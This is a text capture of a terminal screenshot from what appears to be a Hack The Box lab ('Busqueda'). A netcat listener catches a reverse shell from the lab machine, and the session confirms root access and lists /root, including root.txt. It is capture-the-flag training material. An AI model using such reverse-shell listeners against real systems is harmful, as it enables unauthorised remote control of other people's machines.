 Tab_2
File Actions Edit View Help
Tab_1 × Tab_2 × Tab_3 × Tab_4 ×
┌──(matt㉿HackTheBoxKali)-[~/Busqueda]
└─$ nc -lvnp 4422
listening on [any] 4422 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.11.208] 51884
# id
id
uid=0(root) gid=0(root) groups=0(root)
# pwd
pwd
/tmp
# cd /root
cd /root
# ls
ls
ecosystem.config.js  root.txt  scripts  snap
#